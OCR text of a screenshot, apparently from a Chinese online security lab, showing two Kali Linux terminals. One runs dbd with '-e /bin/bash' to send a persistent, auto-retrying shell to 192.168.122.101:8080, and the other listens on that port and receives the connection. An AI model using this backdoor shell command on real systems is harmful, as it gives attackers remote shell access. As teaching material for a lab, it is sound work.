 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# dbd -r 2400 -D on -v -e /bin/bash 192.168.122.101 8080
root@kali:~#
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# dbd -l -p8080 -v
listening on port 8080
connect to 192.168.122.101:8080 from 192.168.122.101:37066 (kali)
蓝桥云课